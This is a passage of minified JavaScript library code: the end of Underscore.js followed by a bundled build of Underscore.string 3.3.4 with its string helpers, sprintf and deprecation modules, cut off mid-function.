h.isFunction(e)?(e=h.negate(e),1<t.length&&(r=t[1])):(t=h.map(M(t,!1,!1),String),e=function(n,r){return!h.contains(t,r)}),h.pick(n,e,r)}),h.defaults=R(h.allKeys,!0),h.create=function(n,r){var t=m(n);return r&&h.extendOwn(t,r),t},h.clone=function(n){return h.isObject(n)?h.isArray(n)?n.slice():h.extend({},n):n},h.tap=function(n,r){return r(n),n},h.isMatch=function(n,r){var t=h.keys(r),e=t.length;if(null==n)return!e;for(var u=Object(n),i=0;i<e;i++){var o=t[i];if(r[o]!==u[o]||!(o in u))return!1}return!0},q=function(n,r,t,e){if(n===r)return 0!==n||1/n==1/r;if(null==n||null==r)return!1;if(n!=n)return r!=r;var u=typeof n;return("function"===u||"object"===u||"object"==typeof r)&&K(n,r,t,e)},K=function(n,r,t,e){n instanceof h&&(n=n._wrapped),r instanceof h&&(r=r._wrapped);var u=p.call(n);if(u!==p.call(r))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+n==""+r;case"[object Number]":return+n!=+n?+r!=+r:0==+n?1/+n==1/r:+n==+r;case"[object Date]":case"[object Boolean]":return+n==+r;case"[object Symbol]":return s.valueOf.call(n)===s.valueOf.call(r)}var i="[object Array]"===u;if(!i){if("object"!=typeof n||"object"!=typeof r)return!1;var o=n.constructor,a=r.constructor;if(o!==a&&!(h.isFunction(o)&&o instanceof o&&h.isFunction(a)&&a instanceof a)&&"constructor"in n&&"constructor"in r)return!1}e=e||[];for(var c=(t=t||[]).length;c--;)if(t[c]===n)return e[c]===r;if(t.push(n),e.push(r),i){if((c=n.length)!==r.length)return!1;for(;c--;)if(!q(n[c],r[c],t,e))return!1}else{var l,f=h.keys(n);if(c=f.length,h.keys(r).length!==c)return!1;for(;c--;)if(l=f[c],!j(r,l)||!q(n[l],r[l],t,e))return!1}return t.pop(),e.pop(),!0},h.isEqual=function(n,r){return q(n,r)},h.isEmpty=function(n){return null==n||(w(n)&&(h.isArray(n)||h.isString(n)||h.isArguments(n))?0===n.length:0===h.keys(n).length)},h.isElement=function(n){return!(!n||1!==n.nodeType)},h.isArray=t||function(n){return"[object Array]"===p.call(n)},h.isObject=function(n){var r=typeof n;return"function"===r||"object"===r&&!!n},h.each(["Arguments","Function","String","Number","Date","RegExp","Error","Symbol","Map","WeakMap","Set","WeakSet"],function(r){h["is"+r]=function(n){return p.call(n)==="[object "+r+"]"}}),h.isArguments(arguments)||(h.isArguments=function(n){return j(n,"callee")});var D=n.document&&n.document.childNodes;"function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof D&&(h.isFunction=function(n){return"function"==typeof n||!1}),h.isFinite=function(n){return!h.isSymbol(n)&&isFinite(n)&&!isNaN(parseFloat(n))},h.isNaN=function(n){return h.isNumber(n)&&isNaN(n)},h.isBoolean=function(n){return!0===n||!1===n||"[object Boolean]"===p.call(n)},h.isNull=function(n){return null===n},h.isUndefined=function(n){return void 0===n},h.has=function(n,r){if(!h.isArray(r))return j(n,r);for(var t=r.length,e=0;e<t;e++){var u=r[e];if(null==n||!i.call(n,u))return!1;n=n[u]}return!!t},h.noConflict=function(){return n._=r,this},h.identity=function(n){return n},h.constant=function(n){return function(){return n}},h.noop=function(){},h.property=function(r){return h.isArray(r)?function(n){return x(n,r)}:b(r)},h.propertyOf=function(r){return null==r?function(){}:function(n){return h.isArray(n)?x(r,n):r[n]}},h.matcher=h.matches=function(r){return r=h.extendOwn({},r),function(n){return h.isMatch(n,r)}},h.times=function(n,r,t){var e=Array(Math.max(0,n));r=y(r,t,1);for(var u=0;u<n;u++)e[u]=r(u);return e},h.random=function(n,r){return null==r&&(r=n,n=0),n+Math.floor(Math.random()*(r-n+1))},h.now=Date.now||function(){return(new Date).getTime()};var L={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},P=h.invert(L),W=function(r){var t=function(n){return r[n]},n="(?:"+h.keys(r).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return n=null==n?"":""+n,e.test(n)?n.replace(u,t):n}};h.escape=W(L),h.unescape=W(P),h.result=function(n,r,t){h.isArray(r)||(r=[r]);var e=r.length;if(!e)return h.isFunction(t)?t.call(n):t;for(var u=0;u<e;u++){var i=null==n?void 0:n[r[u]];void 0===i&&(i=t,u=e),n=h.isFunction(i)?i.call(n):i}return n};var C=0;h.uniqueId=function(n){var r=++C+"";return n?n+r:r},h.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var J=/(.)^/,U={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},V=/\\|'|\r|\n|\u2028|\u2029/g,$=function(n){return"\\"+U[n]};h.template=function(i,n,r){!n&&r&&(n=r),n=h.defaults({},n,h.templateSettings);var t,e=RegExp([(n.escape||J).source,(n.interpolate||J).source,(n.evaluate||J).source].join("|")+"|$","g"),o=0,a="__p+='";i.replace(e,function(n,r,t,e,u){return a+=i.slice(o,u).replace(V,$),o=u+n.length,r?a+="'+\n((__t=("+r+"))==null?'':_.escape(__t))+\n'":t?a+="'+\n((__t=("+t+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",n.variable||(a="with(obj||{}){\n"+a+"}\n"),a="var __t,__p='',__j=Array.prototype.join,"+"print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{t=new Function(n.variable||"obj","_",a)}catch(n){throw n.source=a,n}var u=function(n){return t.call(this,n,h)},c=n.variable||"obj";return u.source="function("+c+"){\n"+a+"}",u},h.chain=function(n){var r=h(n);return r._chain=!0,r};var G=function(n,r){return n._chain?h(r).chain():r};h.mixin=function(t){return h.each(h.functions(t),function(n){var r=h[n]=t[n];h.prototype[n]=function(){var n=[this._wrapped];return u.apply(n,arguments),G(this,r.apply(h,n))}}),h},h.mixin(h),h.each(["pop","push","reverse","shift","sort","splice","unshift"],function(r){var t=e[r];h.prototype[r]=function(){var n=this._wrapped;return t.apply(n,arguments),"shift"!==r&&"splice"!==r||0!==n.length||delete n[0],G(this,n)}}),h.each(["concat","join","slice"],function(n){var r=e[n];h.prototype[n]=function(){return G(this,r.apply(this._wrapped,arguments))}}),h.prototype.value=function(){return this._wrapped},h.prototype.valueOf=h.prototype.toJSON=h.prototype.value,h.prototype.toString=function(){return String(this._wrapped)},"function"==typeof define&&define.amd&&define("underscore",[],function(){return h})}();;
/* AUTOGENERATED: underscore.string.min.js */
/*
* Underscore.string
* (c) 2010 Esa-Matti Suuronen <esa-matti aet suuronen dot org>
* Underscore.string is freely distributable under the terms of the MIT license.
* Documentation: https://github.com/epeli/underscore.string
* Some code is borrowed from MooTools and Alexandru Marasteanu.
* Version '3.3.4'
* @preserve
*/
(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.s=f()}})(function(){var define,module,exports;return function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s}({1:[function(require,module,exports){var trim=require("./trim");var decap=require("./decapitalize");module.exports=function camelize(str,decapitalize){str=trim(str).replace(/[-_\s]+(.)?/g,function(match,c){return c?c.toUpperCase():""});if(decapitalize===true){return decap(str)}else{return str}}},{"./decapitalize":10,"./trim":65}],2:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function capitalize(str,lowercaseRest){str=makeString(str);var remainingChars=!lowercaseRest?str.slice(1):str.slice(1).toLowerCase();return str.charAt(0).toUpperCase()+remainingChars}},{"./helper/makeString":20}],3:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function chars(str){return makeString(str).split("")}},{"./helper/makeString":20}],4:[function(require,module,exports){module.exports=function chop(str,step){if(str==null)return[];str=String(str);step=~~step;return step>0?str.match(new RegExp(".{1,"+step+"}","g")):[str]}},{}],5:[function(require,module,exports){var capitalize=require("./capitalize");var camelize=require("./camelize");var makeString=require("./helper/makeString");module.exports=function classify(str){str=makeString(str);return capitalize(camelize(str.replace(/[\W_]/g," ")).replace(/\s/g,""))}},{"./camelize":1,"./capitalize":2,"./helper/makeString":20}],6:[function(require,module,exports){var trim=require("./trim");module.exports=function clean(str){return trim(str).replace(/\s\s+/g," ")}},{"./trim":65}],7:[function(require,module,exports){var makeString=require("./helper/makeString");var from="ąàáäâãåæăćčĉęèéëêĝĥìíïîĵłľńňòóöőôõðøśșşšŝťțţŭùúüűûñÿýçżźž",to="aaaaaaaaaccceeeeeghiiiijllnnoooooooossssstttuuuuuunyyczzz";from+=from.toUpperCase();to+=to.toUpperCase();to=to.split("");from+="ß";to.push("ss");module.exports=function cleanDiacritics(str){return makeString(str).replace(/.{1}/g,function(c){var index=from.indexOf(c);return index===-1?c:to[index]})}},{"./helper/makeString":20}],8:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function(str,substr){str=makeString(str);substr=makeString(substr);if(str.length===0||substr.length===0)return 0;return str.split(substr).length-1}},{"./helper/makeString":20}],9:[function(require,module,exports){var trim=require("./trim");module.exports=function dasherize(str){return trim(str).replace(/([A-Z])/g,"-$1").replace(/[-_\s]+/g,"-").toLowerCase()}},{"./trim":65}],10:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function decapitalize(str){str=makeString(str);return str.charAt(0).toLowerCase()+str.slice(1)}},{"./helper/makeString":20}],11:[function(require,module,exports){var makeString=require("./helper/makeString");function getIndent(str){var matches=str.match(/^[\s\\t]*/gm);var indent=matches[0].length;for(var i=1;i<matches.length;i++){indent=Math.min(matches[i].length,indent)}return indent}module.exports=function dedent(str,pattern){str=makeString(str);var indent=getIndent(str);var reg;if(indent===0)return str;if(typeof pattern==="string"){reg=new RegExp("^"+pattern,"gm")}else{reg=new RegExp("^[ \\t]{"+indent+"}","gm")}return str.replace(reg,"")}},{"./helper/makeString":20}],12:[function(require,module,exports){var makeString=require("./helper/makeString");var toPositive=require("./helper/toPositive");module.exports=function endsWith(str,ends,position){str=makeString(str);ends=""+ends;if(typeof position=="undefined"){position=str.length-ends.length}else{position=Math.min(toPositive(position),str.length)-ends.length}return position>=0&&str.indexOf(ends,position)===position}},{"./helper/makeString":20,"./helper/toPositive":22}],13:[function(require,module,exports){var makeString=require("./helper/makeString");var escapeChars=require("./helper/escapeChars");var regexString="[";for(var key in escapeChars){regexString+=key}regexString+="]";var regex=new RegExp(regexString,"g");module.exports=function escapeHTML(str){return makeString(str).replace(regex,function(m){return"&"+escapeChars[m]+";"})}},{"./helper/escapeChars":17,"./helper/makeString":20}],14:[function(require,module,exports){module.exports=function(){var result={};for(var prop in this){if(!this.hasOwnProperty(prop)||prop.match(/^(?:include|contains|reverse|join|map|wrap)$/))continue;result[prop]=this[prop]}return result}},{}],15:[function(require,module,exports){var makeString=require("./makeString");module.exports=function adjacent(str,direction){str=makeString(str);if(str.length===0){return""}return str.slice(0,-1)+String.fromCharCode(str.charCodeAt(str.length-1)+direction)}},{"./makeString":20}],16:[function(require,module,exports){var escapeRegExp=require("./escapeRegExp");module.exports=function defaultToWhiteSpace(characters){if(characters==null)return"\\s";else if(characters.source)return characters.source;else return"["+escapeRegExp(characters)+"]"}},{"./escapeRegExp":18}],17:[function(require,module,exports){var escapeChars={"¢":"cent","£":"pound","¥":"yen","€":"euro","©":"copy","®":"reg","<":"lt",">":"gt",'"':"quot","&":"amp","'":"#39"};module.exports=escapeChars},{}],18:[function(require,module,exports){var makeString=require("./makeString");module.exports=function escapeRegExp(str){return makeString(str).replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1")}},{"./makeString":20}],19:[function(require,module,exports){var htmlEntities={nbsp:" ",cent:"¢",pound:"£",yen:"¥",euro:"€",copy:"©",reg:"®",lt:"<",gt:">",quot:'"',amp:"&",apos:"'"};module.exports=htmlEntities},{}],20:[function(require,module,exports){module.exports=function makeString(object){if(object==null)return"";return""+object}},{}],21:[function(require,module,exports){module.exports=function strRepeat(str,qty){if(qty<1)return"";var result="";while(qty>0){if(qty&1)result+=str;qty>>=1,str+=str}return result}},{}],22:[function(require,module,exports){module.exports=function toPositive(number){return number<0?0:+number||0}},{}],23:[function(require,module,exports){var capitalize=require("./capitalize");var underscored=require("./underscored");var trim=require("./trim");module.exports=function humanize(str){return capitalize(trim(underscored(str).replace(/_id$/,"").replace(/_/g," ")))}},{"./capitalize":2,"./trim":65,"./underscored":67}],24:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function include(str,needle){if(needle==="")return true;return makeString(str).indexOf(needle)!==-1}},{"./helper/makeString":20}],25:[function(require,module,exports){/*
* Underscore.string
* (c) 2010 Esa-Matti Suuronen <esa-matti aet suuronen dot org>
* Underscore.string is freely distributable under the terms of the MIT license.
* Documentation: https://github.com/epeli/underscore.string
* Some code is borrowed from MooTools and Alexandru Marasteanu.
* Version '3.3.4'
* @preserve
*/
    "use strict";function s(value){if(!(this instanceof s))return new s(value);this._wrapped=value}s.VERSION="3.3.4";s.isBlank=require("./isBlank");s.stripTags=require("./stripTags");s.capitalize=require("./capitalize");s.decapitalize=require("./decapitalize");s.chop=require("./chop");s.trim=require("./trim");s.clean=require("./clean");s.cleanDiacritics=require("./cleanDiacritics");s.count=require("./count");s.chars=require("./chars");s.swapCase=require("./swapCase");s.escapeHTML=require("./escapeHTML");s.unescapeHTML=require("./unescapeHTML");s.splice=require("./splice");s.insert=require("./insert");s.replaceAll=require("./replaceAll");s.include=require("./include");s.join=require("./join");s.lines=require("./lines");s.dedent=require("./dedent");s.reverse=require("./reverse");s.startsWith=require("./startsWith");s.endsWith=require("./endsWith");s.pred=require("./pred");s.succ=require("./succ");s.titleize=require("./titleize");s.camelize=require("./camelize");s.underscored=require("./underscored");s.dasherize=require("./dasherize");s.classify=require("./classify");s.humanize=require("./humanize");s.ltrim=require("./ltrim");s.rtrim=require("./rtrim");s.truncate=require("./truncate");s.prune=require("./prune");s.words=require("./words");s.pad=require("./pad");s.lpad=require("./lpad");s.rpad=require("./rpad");s.lrpad=require("./lrpad");s.sprintf=require("./sprintf");s.vsprintf=require("./vsprintf");s.toNumber=require("./toNumber");s.numberFormat=require("./numberFormat");s.strRight=require("./strRight");s.strRightBack=require("./strRightBack");s.strLeft=require("./strLeft");s.strLeftBack=require("./strLeftBack");s.toSentence=require("./toSentence");s.toSentenceSerial=require("./toSentenceSerial");s.slugify=require("./slugify");s.surround=require("./surround");s.quote=require("./quote");s.unquote=require("./unquote");s.repeat=require("./repeat");s.naturalCmp=require("./naturalCmp");s.levenshtein=require("./levenshtein");s.toBoolean=require("./toBoolean");s.exports=require("./exports");s.escapeRegExp=require("./helper/escapeRegExp");s.wrap=require("./wrap");s.map=require("./map");s.strip=s.trim;s.lstrip=s.ltrim;s.rstrip=s.rtrim;s.center=s.lrpad;s.rjust=s.lpad;s.ljust=s.rpad;s.contains=s.include;s.q=s.quote;s.toBool=s.toBoolean;s.camelcase=s.camelize;s.mapChars=s.map;s.prototype={value:function value(){return this._wrapped}};function fn2method(key,fn){if(typeof fn!=="function")return;s.prototype[key]=function(){var args=[this._wrapped].concat(Array.prototype.slice.call(arguments));var res=fn.apply(null,args);return typeof res==="string"?new s(res):res}}for(var key in s)fn2method(key,s[key]);fn2method("tap",function tap(string,fn){return fn(string)});function prototype2method(methodName){fn2method(methodName,function(context){var args=Array.prototype.slice.call(arguments,1);return String.prototype[methodName].apply(context,args)})}var prototypeMethods=["toUpperCase","toLowerCase","split","replace","slice","substring","substr","concat"];for(var method in prototypeMethods)prototype2method(prototypeMethods[method]);module.exports=s},{"./camelize":1,"./capitalize":2,"./chars":3,"./chop":4,"./classify":5,"./clean":6,"./cleanDiacritics":7,"./count":8,"./dasherize":9,"./decapitalize":10,"./dedent":11,"./endsWith":12,"./escapeHTML":13,"./exports":14,"./helper/escapeRegExp":18,"./humanize":23,"./include":24,"./insert":26,"./isBlank":27,"./join":28,"./levenshtein":29,"./lines":30,"./lpad":31,"./lrpad":32,"./ltrim":33,"./map":34,"./naturalCmp":35,"./numberFormat":38,"./pad":39,"./pred":40,"./prune":41,"./quote":42,"./repeat":43,"./replaceAll":44,"./reverse":45,"./rpad":46,"./rtrim":47,"./slugify":48,"./splice":49,"./sprintf":50,"./startsWith":51,"./strLeft":52,"./strLeftBack":53,"./strRight":54,"./strRightBack":55,"./stripTags":56,"./succ":57,"./surround":58,"./swapCase":59,"./titleize":60,"./toBoolean":61,"./toNumber":62,"./toSentence":63,"./toSentenceSerial":64,"./trim":65,"./truncate":66,"./underscored":67,"./unescapeHTML":68,"./unquote":69,"./vsprintf":70,"./words":71,"./wrap":72}],26:[function(require,module,exports){var splice=require("./splice");module.exports=function insert(str,i,substr){return splice(str,i,0,substr)}},{"./splice":49}],27:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function isBlank(str){return/^\s*$/.test(makeString(str))}},{"./helper/makeString":20}],28:[function(require,module,exports){var makeString=require("./helper/makeString");var slice=[].slice;module.exports=function join(){var args=slice.call(arguments),separator=args.shift();return args.join(makeString(separator))}},{"./helper/makeString":20}],29:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function levenshtein(str1,str2){"use strict";str1=makeString(str1);str2=makeString(str2);if(str1===str2)return 0;if(!str1||!str2)return Math.max(str1.length,str2.length);var prevRow=new Array(str2.length+1);for(var i=0;i<prevRow.length;++i){prevRow[i]=i}for(i=0;i<str1.length;++i){var nextCol=i+1;for(var j=0;j<str2.length;++j){var curCol=nextCol;nextCol=prevRow[j]+(str1.charAt(i)===str2.charAt(j)?0:1);var tmp=curCol+1;if(nextCol>tmp){nextCol=tmp}tmp=prevRow[j+1]+1;if(nextCol>tmp){nextCol=tmp}prevRow[j]=curCol}prevRow[j]=nextCol}return nextCol}},{"./helper/makeString":20}],30:[function(require,module,exports){module.exports=function lines(str){if(str==null)return[];return String(str).split(/\r\n?|\n/)}},{}],31:[function(require,module,exports){var pad=require("./pad");module.exports=function lpad(str,length,padStr){return pad(str,length,padStr)}},{"./pad":39}],32:[function(require,module,exports){var pad=require("./pad");module.exports=function lrpad(str,length,padStr){return pad(str,length,padStr,"both")}},{"./pad":39}],33:[function(require,module,exports){var makeString=require("./helper/makeString");var defaultToWhiteSpace=require("./helper/defaultToWhiteSpace");var nativeTrimLeft=String.prototype.trimLeft;module.exports=function ltrim(str,characters){str=makeString(str);if(!characters&&nativeTrimLeft)return nativeTrimLeft.call(str);characters=defaultToWhiteSpace(characters);return str.replace(new RegExp("^"+characters+"+"),"")}},{"./helper/defaultToWhiteSpace":16,"./helper/makeString":20}],34:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function(str,callback){str=makeString(str);if(str.length===0||typeof callback!=="function")return str;return str.replace(/./g,callback)}},{"./helper/makeString":20}],35:[function(require,module,exports){module.exports=function naturalCmp(str1,str2){if(str1==str2)return 0;if(!str1)return-1;if(!str2)return 1;var cmpRegex=/(\.\d+|\d+|\D+)/g,tokens1=String(str1).match(cmpRegex),tokens2=String(str2).match(cmpRegex),count=Math.min(tokens1.length,tokens2.length);for(var i=0;i<count;i++){var a=tokens1[i],b=tokens2[i];if(a!==b){var num1=+a;var num2=+b;if(num1===num1&&num2===num2){return num1>num2?1:-1}return a<b?-1:1}}if(tokens1.length!=tokens2.length)return tokens1.length-tokens2.length;return str1<str2?-1:1}},{}],36:[function(require,module,exports){(function(window){var re={not_string:/[^s]/,number:/[diefg]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^\)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijosuxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[\+\-]/};function sprintf(){var key=arguments[0],cache=sprintf.cache;if(!(cache[key]&&cache.hasOwnProperty(key))){cache[key]=sprintf.parse(key)}return sprintf.format.call(null,cache[key],arguments)}sprintf.format=function(parse_tree,argv){var cursor=1,tree_length=parse_tree.length,node_type="",arg,output=[],i,k,match,pad,pad_character,pad_length,is_positive=true,sign="";for(i=0;i<tree_length;i++){node_type=get_type(parse_tree[i]);if(node_type==="string"){output[output.length]=parse_tree[i]}else if(node_type==="array"){match=parse_tree[i];if(match[2]){arg=argv[cursor];for(k=0;k<match[2].length;k++){if(!arg.hasOwnProperty(match[2][k])){throw new Error(sprintf("[sprintf] property '%s' does not exist",match[2][k]))}arg=arg[match[2][k]]}}else if(match[1]){arg=argv[match[1]]}else{arg=argv[cursor++]}if(get_type(arg)=="function"){arg=arg()}if(re.not_string.test(match[8])&&re.not_json.test(match[8])&&(get_type(arg)!="number"&&isNaN(arg))){throw new TypeError(sprintf("[sprintf] expecting number but found %s",get_type(arg)))}if(re.number.test(match[8])){is_positive=arg>=0}switch(match[8]){case"b":arg=arg.toString(2);break;case"c":arg=String.fromCharCode(arg);break;case"d":case"i":arg=parseInt(arg,10);break;case"j":arg=JSON.stringify(arg,null,match[6]?parseInt(match[6]):0);break;case"e":arg=match[7]?arg.toExponential(match[7]):arg.toExponential();break;case"f":arg=match[7]?parseFloat(arg).toFixed(match[7]):parseFloat(arg);break;case"g":arg=match[7]?parseFloat(arg).toPrecision(match[7]):parseFloat(arg);break;case"o":arg=arg.toString(8);break;case"s":arg=(arg=String(arg))&&match[7]?arg.substring(0,match[7]):arg;break;case"u":arg=arg>>>0;break;case"x":arg=arg.toString(16);break;case"X":arg=arg.toString(16).toUpperCase();break}if(re.json.test(match[8])){output[output.length]=arg}else{if(re.number.test(match[8])&&(!is_positive||match[3])){sign=is_positive?"+":"-";arg=arg.toString().replace(re.sign,"")}else{sign=""}pad_character=match[4]?match[4]==="0"?"0":match[4].charAt(1):" ";pad_length=match[6]-(sign+arg).length;pad=match[6]?pad_length>0?str_repeat(pad_character,pad_length):"":"";output[output.length]=match[5]?sign+arg+pad:pad_character==="0"?sign+pad+arg:pad+sign+arg}}}return output.join("")};sprintf.cache={};sprintf.parse=function(fmt){var _fmt=fmt,match=[],parse_tree=[],arg_names=0;while(_fmt){if((match=re.text.exec(_fmt))!==null){parse_tree[parse_tree.length]=match[0]}else if((match=re.modulo.exec(_fmt))!==null){parse_tree[parse_tree.length]="%"}else if((match=re.placeholder.exec(_fmt))!==null){if(match[2]){arg_names|=1;var field_list=[],replacement_field=match[2],field_match=[];if((field_match=re.key.exec(replacement_field))!==null){field_list[field_list.length]=field_match[1];while((replacement_field=replacement_field.substring(field_match[0].length))!==""){if((field_match=re.key_access.exec(replacement_field))!==null){field_list[field_list.length]=field_match[1]}else if((field_match=re.index_access.exec(replacement_field))!==null){field_list[field_list.length]=field_match[1]}else{throw new SyntaxError("[sprintf] failed to parse named argument key")}}}else{throw new SyntaxError("[sprintf] failed to parse named argument key")}match[2]=field_list}else{arg_names|=2}if(arg_names===3){throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported")}parse_tree[parse_tree.length]=match}else{throw new SyntaxError("[sprintf] unexpected placeholder")}_fmt=_fmt.substring(match[0].length)}return parse_tree};var vsprintf=function(fmt,argv,_argv){_argv=(argv||[]).slice(0);_argv.splice(0,0,fmt);return sprintf.apply(null,_argv)};function get_type(variable){return Object.prototype.toString.call(variable).slice(8,-1).toLowerCase()}function str_repeat(input,multiplier){return Array(multiplier+1).join(input)}if(typeof exports!=="undefined"){exports.sprintf=sprintf;exports.vsprintf=vsprintf}else{window.sprintf=sprintf;window.vsprintf=vsprintf;if(typeof define==="function"&&define.amd){define(function(){return{sprintf:sprintf,vsprintf:vsprintf}})}}})(typeof window==="undefined"?this:window)},{}],37:[function(require,module,exports){(function(global){module.exports=deprecate;function deprecate(fn,msg){if(config("noDeprecation")){return fn}var warned=false;function deprecated(){if(!warned){if(config("throwDeprecation")){throw new Error(msg)}else if(config("traceDeprecation")){console.trace(msg)}else{console.warn(msg)}warned=true}return fn.apply(this,arguments)}return deprecated}function config(name){try{if(!global.localStorage)return false}catch(_){return false}var val=global.localStorage[name];if(null==val)return false;return String(val).toLowerCase()==="true"}}).call(this,typeof global!=="undefined"?global:typeof self!=="undefined"?self:typeof window!=="undefined"?window:{})},{}],38:[function(require,module,exports){module.exports=function numberFormat(number,dec,dsep,tsep){if(isNaN(number)||number==null)return"";number=number.toFixed(~~dec);tsep=typeof tsep=="string"?tsep:",";var parts=number.split("."),fnums=parts[0],decimals=parts[1]?(dsep||".")+parts[1]:"";return fnums.replace(/(\d)(?=(?:\d{3})+$)/g,"$1"+tsep)+decimals}},{}],39:[function(require,module,exports){var makeString=require("./helper/makeString");var strRepeat=require("./helper/strRepeat");module.exports=function pad(str,length,padStr,type){str=makeString(str);length=~~length;var padlen=0;if(!padStr)padStr=" ";else if(padStr.length>1)padStr=padStr.charAt(0);switch(type){case"right":padlen=length-str.length;return str+strRepeat(padStr,padlen);case"both":padlen=length-str.length;return strRepeat(padStr,Math.ceil(padlen/2))+str+strRepeat(padStr,Math.floor(padlen/2));default:padlen=length-str.length;return strRepeat(padStr,padlen)+str}}},{"./helper/makeString":20,"./helper/strRepeat":21}],40:[function(require,module,exports){var adjacent=require("./helper/adjacent");module.exports=function succ(str){return adjacent(str,-1)}},{"./helper/adjacent":15}],41:[function(require,module,exports){var makeString=require("./helper/makeString");var rtrim=require("./rtrim");module.exports=function prune(str,length,pruneStr){str=makeString(str);length=~~length;pruneStr=pruneStr!=null?String(pruneStr):"...";if(str.length<=length)return str;var tmpl=function(c){return c.toUpperCase()!==c.toLowerCase()?"A":" "},template=str.slice(0,length+1).replace(/.(?=\W*\w*$)/g,tmpl);if(template.slice(template.length-2).match(/\w\w/))template=template.replace(/\s*\S+$/,"");else template=rtrim(template.slice(0,template.length-1));return(template+pruneStr).length>str.length?str:str.slice(0,template.length)+pruneStr}},{"./helper/makeString":20,"./rtrim":47}],42:[function(require,module,exports){var surround=require("./surround");module.exports=function quote(str,quoteChar){return surround(str,quoteChar||'"')}},{"./surround":58}],43:[function(require,module,exports){var makeString=require("./helper/makeString");var strRepeat=require("./helper/strRepeat");module.exports=function repeat(str,qty,separator){str=makeString(str);qty=~~qty;if(separator==null)return strRepeat(str,qty);for(var repeat=[];qty>0;repeat[--qty]=str){}return repeat.join(separator)}},{"./helper/makeString":20,"./helper/strRepeat":21}],44:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function replaceAll(str,find,replace,ignorecase){var flags=ignorecase===true?"gi":"g";var reg=new RegExp(find,flags);return makeString(str).replace(reg,replace)}},{"./helper/makeString":20}],45:[function(require,module,exports){var chars=require("./chars");module.exports=function reverse(str){return chars(str).reverse().join("")}},{"./chars":3}],46:[function(require,module,exports){var pad=require("./pad");module.exports=function rpad(str,length,padStr){return pad(str,length,padStr,"right")}},{"./pad":39}],47:[function(require,module,exports){var makeString=require("./helper/makeString");var defaultToWhiteSpace=require("./helper/defaultToWhiteSpace");var nativeTrimRight=String.prototype.trimRight;module.exports=function rtrim(str,characters){str=makeString(str);if(!characters&&nativeTrimRight)return nativeTrimRight.call(str);characters=defaultToWhiteSpace(characters);return str.replace(new RegExp(characters+"+$"),"")}},{"./helper/defaultToWhiteSpace":16,"./helper/makeString":20}],48:[function(require,module,exports){var trim=require("./trim");var dasherize=require("./dasherize");var cleanDiacritics=require("./cleanDiacritics");module.exports=function slugify(str){return trim(dasherize(cleanDiacritics(str).replace(/[^\w\s-]/g,"-").toLowerCase()),"-")}},{"./cleanDiacritics":7,"./dasherize":9,"./trim":65}],49:[function(require,module,exports){var chars=require("./chars");module.exports=function splice(str,i,howmany,substr){var arr=chars(str);arr.splice(~~i,~~howmany,substr);return arr.join("")}},{"./chars":3}],50:[function(require,module,exports){var deprecate=require("util-deprecate");module.exports=deprecate(require("sprintf-js").sprintf,"sprintf() will be removed in the next major release, use the sprintf-js package instead.")},{"sprintf-js":36,"util-deprecate":37}],51:[function(require,module,exports){var makeString=require("./helper/makeString");var toPositive=require("./helper/toPositive");module.exports=function startsWith(str,starts,position){str=makeString(str);starts=""+starts;position=position==null?0:Math.min(toPositive(position),str.length);return str.lastIndexOf(starts,position)===position}},{"./helper/makeString":20,"./helper/toPositive":22}],52:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function strLeft(str,sep){str=makeString(str);sep=makeString(sep);var pos=!sep?-1:str.indexOf(sep);return~pos?str.slice(0,pos):str}},{"./helper/makeString":20}],53:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function strLeftBack(str,sep){str=makeString(str);sep=makeString(sep);var pos=str.lastIndexOf(sep);return~pos?str.slice(0,pos):str}},{"./helper/makeString":20}],54:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function strRight(str,sep){str=makeString(str);sep=makeString(sep);var pos=!sep?-1:str.indexOf(sep);return~pos?str.slice(pos+sep.length,str.length):str}},{"./helper/makeString":20}],55:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function strRightBack(str,sep){str=makeString(str);sep=makeString(sep);var pos=!sep?-1:str.lastIndexOf(sep);return~pos?str.slice(pos+sep.length,str.length):str}},{"./helper/makeString":20}],56:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function stripTags(str){return 